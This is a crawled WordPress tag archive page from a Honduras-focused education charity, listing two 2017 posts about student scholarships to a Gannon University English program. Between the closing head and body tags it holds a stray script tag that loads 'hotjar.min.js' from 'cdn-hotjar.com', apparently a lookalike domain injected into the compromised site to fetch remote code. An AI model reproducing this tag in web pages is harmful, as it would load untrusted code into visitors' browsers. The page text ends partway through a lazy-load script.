

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olanchoaid.org/tag/gannon-university/
body_size: 10690
content:
<!DOCTYPE html><html lang="en"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Gannon University Archives - Olancho Aid Foundation</title><link rel="canonical" href="https://olanchoaid.org/tag/gannon-university/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Gannon University Archives - Olancho Aid Foundation" /><meta property="og:url" content="https://olanchoaid.org/tag/gannon-university/" /><meta property="og:site_name" content="Olancho Aid Foundation" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://olanchoaid.org/tag/gannon-university/","url":"https://olanchoaid.org/tag/gannon-university/","name":"Gannon University Archives - Olancho Aid Foundation","isPartOf":{"@id":"https://olanchoaid.org/#website"},"primaryImageOfPage":{"@id":"https://olanchoaid.org/tag/gannon-university/#primaryimage"},"image":{"@id":"https://olanchoaid.org/tag/gannon-university/#primaryimage"},"thumbnailUrl":"https://olanchoaid.org/wp-content/uploads/2017/11/IMG_5698.jpg","breadcrumb":{"@id":"https://olanchoaid.org/tag/gannon-university/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://olanchoaid.org/tag/gannon-university/#primaryimage","url":"https://olanchoaid.org/wp-content/uploads/2017/11/IMG_5698.jpg","contentUrl":"https://olanchoaid.org/wp-content/uploads/2017/11/IMG_5698.jpg","width":"1600","height":"1200"},{"@type":"BreadcrumbList","@id":"https://olanchoaid.org/tag/gannon-university/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olanchoaid.org/"},{"@type":"ListItem","position":2,"name":"Gannon University"}]},{"@type":"WebSite","@id":"https://olanchoaid.org/#website","url":"https://olanchoaid.org/","name":"Olancho Aid Foundation","description":"Education. Hope. Transformation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olanchoaid.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel="alternate" type="application/rss+xml" title="Olancho Aid Foundation &raquo; Feed" href="https://olanchoaid.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Olancho Aid Foundation &raquo; Comments Feed" href="https://olanchoaid.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Olancho Aid Foundation &raquo; Gannon University Tag Feed" href="https://olanchoaid.org/tag/gannon-university/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--ss-primary-color:#5897fb;--ss-bg-color:#ffffff;--ss-font-color:#4d4d4d;--ss-font-placeholder-color:#8d8d8d;--ss-disabled-color:#dcdee2;--ss-border-color:#dcdee2;--ss-highlight-color:#fffb8c;--ss-success-color:#00b755;--ss-error-color:#dc3545;--ss-focus-color:#5897fb;--ss-main-height:30px;--ss-content-height:300px;--ss-spacing-l:7px;--ss-spacing-m:5px;--ss-spacing-s:3px;--ss-animation-timing:0.2s;--ss-border-radius:4px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav,section{display:block}a{background:#fff0}b{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border:0;padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}img{vertical-align:middle}h1,h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}p{margin:0 0 10px}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.site-inner,.wrap{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.site-inner,.wrap{width:750px}}@media (min-width:992px){.site-inner,.wrap{width:970px}}@media (min-width:1200px){.site-inner,.wrap{width:1170px}}.collapse{display:none}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid #fff0;border-left:4px solid #fff0}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgb(0 0 0/.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgb(0 0 0/.175);box-shadow:0 6px 12px rgb(0 0 0/.175);background-clip:padding-box}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid #fff0}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid #fff0;box-shadow:inset 0 1px 0 rgb(255 255 255/.1);-webkit-overflow-scrolling:touch}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:#fff0;background-image:none;border:1px solid #fff0;border-radius:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-collapse{border-color:#e7e7e7}.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.content-sidebar-wrap:before,.content-sidebar-wrap:after,.site-inner:before,.site-inner:after,.wrap:before,.wrap:after{content:" ";display:table}.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.content-sidebar-wrap:after,.site-inner:after,.wrap:after{clear:both}@-ms-viewport{width:device-width}body{background-color:#f5f5f5;color:#333;font-family:Lato,sans-serif;font-size:18px;font-weight:300;line-height:1.625;margin:0}a{color:#e5554e;text-decoration:none}p{margin:0 0 28px;padding:0}ul{margin:0;padding:0}li{list-style-type:none}b{font-weight:700}i{font-style:italic}h1,h2{color:#333;font-family:Lato,sans-serif;font-weight:400;line-height:1.2;margin:0 0 10px}h1{font-size:36px}h2{font-size:30px}img{max-width:100%}img{height:auto}::-moz-placeholder{color:#333;font-weight:300;opacity:1}::-webkit-input-placeholder{color:#333;font-weight:300}button{background-color:#333;border:none;color:#fff;font-size:16px;font-weight:300;padding:16px 24px;text-transform:uppercase;width:auto}.entry-title{font-size:36px}.alignleft{float:left;text-align:left}.aligncenter{display:block;margin:0 auto 24px}img.alignleft{margin:0 24px 24px 0}.widget{word-wrap:break-word}.entry-title{display:block}@media (min-width:992px){.entry-title{display:none}}.site-container{background-color:#fff}.site-inner,.wrap{margin-top:0;margin-bottom:0}.site-inner{clear:both;padding-top:40px;background-color:#fff}.content-sidebar-wrap{margin-left:-15px;margin-right:-15px}.full-width-content .content{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}article.type-post{margin:10px 60px!important;padding:5px!important;background-color:transparent!important}.content-sidebar-wrap{margin-right:0;margin-left:0}.full-width-content .content{padding-left:0;padding-right:0}div.navbar.navbar-default.navbar-primary{z-index:1;height:75px;margin:0;border:none;border-radius:0}.navbar-primary{background-color:rgb(0 116 200/.76)}.navbar-default .navbar-nav>li>a{color:ghostwhite;font-size:20px}.navbar-nav>li>.dropdown-menu{background-color:#0074C8;margin-top:-2px}#menu-header-nav{float:right}.navbar-toggle{margin-top:15px}.navbar-default .navbar-toggle{border-color:#0074c8}div.navbar.navbar-default.navbar-primary>nav{background-color:#0074C8}@media (min-width:768px){div.navbar.navbar-default.navbar-primary>nav{background-color:#fff0}}#menu-header-nav{width:100%}@media (min-width:768px){#menu-header-nav{width:auto}}@media (min-width:480px){#menu-header-nav>li{padding:0}}@media (min-width:768px){#menu-header-nav>li{padding:12px 0}}@media (min-width:480px){#nav-container-primary{padding:15px}}@media (min-width:768px){#nav-container-primary{padding:0}}.site-header{background-color:#fff;min-height:160px}.site-header .wrap{width:100%;padding:0}.title-area{width:100%;padding:0 0;text-align:center}.site-title{font-size:32px;font-weight:400;line-height:1.2;text-align:center}@media (min-width:992px){.site-title{text-align:inherit}}.site-title a{color:#333}.header-image .site-title>a{background:url(/wp-content/themes/genesis-bootstrap-master/images/logo-2.png)no-repeat left;background-size:contain;margin:5px 20px;float:left;height:170px;width:200px}.site-description{font-size:16px;font-weight:300;line-height:1.5;text-align:center}.site-description,.site-title{margin-bottom:0}.header-image .title-area{background-position:center top;height:0;size:0}@media (min-width:992px){.header-image .title-area{background-position:left top}}.header-image .site-description,.header-image .site-title{display:block;text-indent:-9999px}.site-header .widget-area{color:#888;font-size:16px;padding-left:15px;padding-top:22px;text-align:center}@media (min-width:768px){.site-header .widget-area{float:left;text-align:left;font-size:20px;font-weight:300;padding-top:70px}}@media (min-width:992px){.site-header .widget-area{width:595px;float:left;text-align:left;font-size:24px;padding-top:70px}}@media (min-width:1200px){.site-header .widget-area{width:800px;float:left;text-align:left;font-size:24px;padding-top:70px}}div.header-donate-button{width:100%;position:relative;float:right;bottom:0;right:0}aside.header-donate-button{text-align:center;vertical-align:middle;padding:10px 10px;position:absolute;display:inline;bottom:0;right:0;background-color:#61a60e;font-size:24px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px}@media (min-width:480px){aside.header-donate-button{font-size:26px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px;padding:20px}}@media (min-width:768px){aside.header-donate-button{font-size:32px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:3px}}.entry{padding:0}@media (min-width:768px){.entry{padding:0 30px}}.content .entry{background-color:#fff}p.entry-meta{font-size:16px;margin-bottom:0}.entry-header .entry-meta{margin-bottom:24px}section.widget.widget_text{padding-bottom:30px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://olanchoaid.org/wp-content/litespeed/ucss/6ad61b840e38a468e142980ad9a4a168.css?ver=4c63e" /><script data-optimized="1" type="litespeed/javascript" data-src="https://olanchoaid.org/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <script type="litespeed/javascript" data-src="https://olanchoaid.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://olanchoaid.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olanchoaid.org/wp-json/wp/v2/tags/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olanchoaid.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type="litespeed/javascript">document.documentElement.className+=" js"</script> <link rel="icon" href="https://olanchoaid.org/wp-content/uploads/2026/01/favicon.png" /><link rel="pingback" href="https://olanchoaid.org/xmlrpc.php" /> <script type="litespeed/javascript" data-src="https://use.typekit.net/amm2mkx.js"></script> <script type="litespeed/javascript">try{Typekit.load({async:!0})}catch(e){}</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
 <script type="litespeed/javascript">var analyticsFileTypes=[];var analyticsSnippet='disabled';var analyticsEventTracking='enabled'</script> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-42852099-24','auto');ga('send','pageview')</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head> <script type="litespeed/javascript" data-src="https://cdn-hotjar.com/hotjar.min.js"></script> <body class="archive tag tag-gannon-university tag-91 wp-theme-genesis wp-child-theme-genesis-bootstrap-master header-image full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible wpb-js-composer js-comp-ver-8.4.1 vc_responsive"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://olanchoaid.org/">Olancho Aid Foundation</a></p><p class="site-description">Education. Hope. Transformation</p></div><aside class="widget-area header-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><div class="textwidget">Education. Hope. Transformation.</div></div></section></aside><a href="/forms/donation-form"><div class="header-donate-button"><aside class="header-donate-button">DONATE NOW</aside></div></a></div></header><div class="navbar navbar-default navbar-primary"><div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-container-primary">Menu</button></div><nav class="nav-primary" aria-label="Main"><div id="nav-container-primary" class="collapse navbar-collapse"><ul id="menu-header-nav" class="menu-primary nav navbar-nav"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-167 dropdown"><a class="dropdown-toggle" title="Who We Are" href="#" data-toggle="dropdown">Who We Are <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a title="Mission" href="https://olanchoaid.org/who-we-are/mission/">Mission</a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a title="Leaders" href="https://olanchoaid.org/who-we-are/leaders/">Leaders</a></li><li id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758"><a title="Location" href="https://olanchoaid.org/who-we-are/location/">Location</a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 dropdown"><a class="dropdown-toggle" title="What We Do" href="#" data-toggle="dropdown">What We Do <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a title="Inclusive Education" href="https://olanchoaid.org/whatwedo/education-schools/">Inclusive Education</a></li><li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a title="Sustainable Communities" href="https://olanchoaid.org/?page_id=3856">Sustainable Communities</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17 dropdown"><a class="dropdown-toggle" title="Participate" href="#" data-toggle="dropdown">Participate <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a title="Global Exchange" href="https://olanchoaid.org/participate/travelers-2/">Global Exchange</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a title="Ways to Give" href="https://olanchoaid.org/participate/give/">Ways to Give</a></li></ul></li><li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Blog|News" href="https://olanchoaid.org/news/">Blog|News</a></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a title="Connect" href="https://olanchoaid.org/connect/">Connect</a></li></ul></div></nav></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1809 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-gannon-university tag-ibsc tag-students tag-study-abroad tag-travel entry" aria-label="Maria&#8217;s Fear"><header class="entry-header"><h2 class="entry-title"><a href="https://olanchoaid.org/marias-fear/" rel="bookmark">Maria&#8217;s Fear</a></h2><p class="entry-meta"><time class="entry-time">November 3, 2017</time> by <span class="entry-author"><a href="https://olanchoaid.org/author/news/" class="entry-author-link" rel="author"><span class="entry-author-name">News</span></a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://olanchoaid.org/marias-fear/" aria-hidden="true" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://olanchoaid.org/wp-content/uploads/2017/11/IMG_5698-300x225.jpg.webp" class="alignleft post-image entry-image" alt="" decoding="async" data-srcset="https://olanchoaid.org/wp-content/uploads/2017/11/IMG_5698-300x225.jpg.webp 300w, https://olanchoaid.org/wp-content/uploads/2017/11/IMG_5698-768x576.jpg.webp 768w, https://olanchoaid.org/wp-content/uploads/2017/11/IMG_5698-1024x768.jpg.webp 1024w, https://olanchoaid.org/wp-content/uploads/2017/11/IMG_5698-500x375.jpg.webp 500w, https://olanchoaid.org/wp-content/uploads/2017/11/IMG_5698.jpg.webp 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><p> &#x02026; <a href="https://olanchoaid.org/marias-fear/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://olanchoaid.org/category/general-news/" rel="category tag">News</a></span> <span class="entry-tags">Tagged With: <a href="https://olanchoaid.org/tag/gannon-university/" rel="tag">Gannon University</a>, <a href="https://olanchoaid.org/tag/ibsc/" rel="tag">IBSC</a>, <a href="https://olanchoaid.org/tag/students/" rel="tag">students</a>, <a href="https://olanchoaid.org/tag/study-abroad/" rel="tag">Study Abroad</a>, <a href="https://olanchoaid.org/tag/travel/" rel="tag">Travel</a></span></p></footer></article><article class="post-1441 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-gannon-university tag-ibsc tag-opportunities tag-scholarships entry" aria-label="Top 5 Scholarship Application Responses"><header class="entry-header"><h2 class="entry-title"><a href="https://olanchoaid.org/1441-2/" rel="bookmark">Top 5 Scholarship Application Responses</a></h2><p class="entry-meta"><time class="entry-time">June 7, 2017</time> by <span class="entry-author"><a href="https://olanchoaid.org/author/news/" class="entry-author-link" rel="author"><span class="entry-author-name">News</span></a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://olanchoaid.org/1441-2/" aria-hidden="true" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" width="300" height="251" data-src="https://olanchoaid.org/wp-content/uploads/2017/06/never-fade-300x251.png.webp" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" data-srcset="https://olanchoaid.org/wp-content/uploads/2017/06/never-fade-300x251.png.webp 300w, https://olanchoaid.org/wp-content/uploads/2017/06/never-fade-768x644.png.webp 768w, https://olanchoaid.org/wp-content/uploads/2017/06/never-fade-500x419.png.webp 500w, https://olanchoaid.org/wp-content/uploads/2017/06/never-fade.png.webp 940w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p>In order to be eligible for a scholarship to the three-week intensive English summer program at Gannon University, our students were required to participate in an official application process. Students answered questions about their backgrounds, aspirations, fears, and motivations. Their answers were honest and inspirational. By sharing these responses from the applications, we hope to give you a glimpse into what this opportunity would mean to students at Santa Clara High School. We hope to &#x02026; <a href="https://olanchoaid.org/1441-2/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://olanchoaid.org/category/general-news/" rel="category tag">News</a></span> <span class="entry-tags">Tagged With: <a href="https://olanchoaid.org/tag/gannon-university/" rel="tag">Gannon University</a>, <a href="https://olanchoaid.org/tag/ibsc/" rel="tag">IBSC</a>, <a href="https://olanchoaid.org/tag/opportunities/" rel="tag">Opportunities</a>, <a href="https://olanchoaid.org/tag/scholarships/" rel="tag">Scholarships</a></span></p></footer></article></main></div></div><div id="footer-widgets" class="footer-widgets active-1"><div class="wrap"><div class="inner-wrap"><div id="footer-widgets" class="footer-widgets-1 widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/OlanchoAid" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/olanchoaid/?hl=en" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/olanchoaid/en" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/olanchoaid" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/olanchoaid" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://olanchoaid.org/?page_id=9">Home</a></li><li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://olanchoaid.org/news/">Blog | News</a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://olanchoaid.org/connect/">Connect</a></li></ul></div></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer_smaller_menu-container"><ul id="menu-footer_smaller_menu" class="menu"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://olanchoaid.org/privacy-policy/">Privacy Policy</a></li><li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://olanchoaid.org/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="/sitemap.html">Sitemap</a></li></ul></div></div></section><section id="text-10" class="widget widget_text"><div class="widget-wrap"><div class="textwidget">© 2016 Olancho Aid Foundation</div></div></section></div></div></div></div><footer class="site-footer"><div class="wrap"><p><div class="creds">Copyright &#xA9;&nbsp;2026 &middot; <a href="/">Olancho Aid Foundation</a></div></p></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/genesis-bootstrap-master/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #0066cc !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script id="q2w3_fixed_widget-js-extra" type="litespeed/javascript">var q2w3_sidebar_options=[{"use_sticky_position":!1,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"footer-widgets","screen_max_width":992,"screen_max_height":0,"widgets":[]}]</script> <script id="gforms_recaptcha_recaptcha-js-extra" type="litespeed/javascript">var gforms_recaptcha_recaptcha_strings={"nonce":"63e9fc4191","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://olanchoaid.org/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa"}</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var 